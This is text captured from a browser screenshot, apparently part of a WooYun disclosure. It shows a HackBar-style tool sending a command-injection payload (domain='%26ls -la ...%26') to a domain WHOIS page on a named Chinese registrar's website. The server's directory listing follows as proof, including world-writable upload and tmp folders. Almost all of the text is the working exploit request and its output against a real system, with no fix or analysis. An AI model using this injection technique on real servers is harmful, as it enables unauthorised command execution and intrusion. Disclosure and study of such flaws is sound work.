 新网互联 – 企业移动应用服务商，手...
www.dns.com.cn/domainv2/domain_whois.php
火狐官方站点 访问最多 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://www.dns.com.cn/domainv2/domain_whois.php
Split URL
Execute
Enable Post data Enable Referrer
Post data domain='%26ls -la /home/member/www/live/%26'&domainId=one
-rw-r--r-- 1 member member 1458 Dec 18 2008 tangchu.js
drwxr-xr-x 41 member member 1536 May 30 17:07 templates
drwxrwxrwx 2 member member 77824 Jun 26 11:16 templates_c
-rw-r--r-- 1 root member 10686 Oct 21 2010 test.png
drwxrwxrwx 2 member member 103936 Jun 26 11:17 tmp
drwxrwxrwx 3 member member 512 Jun 25 19:12 upload
d--------- 2 member member 512 Jul 2 2012 vs2010
drwxr-xr-x 2 member member 512 Dec 19 2011 wap
-rw-r--r-- 1 member member 383 Sep 3 2010 www-wap.php
drwxr-xr-x 2 member member 512 Jul 2 2012 xxmz
drwxr-xr-x 2 member member 512 Mar 15 20:05 xxmzv2
drwxr-xr-x 6 member member 512 May 22 14:36 yzc
drwxr-xr-x 3 member member 512 Jul 2 2012 zhunxun
www.wooyun.org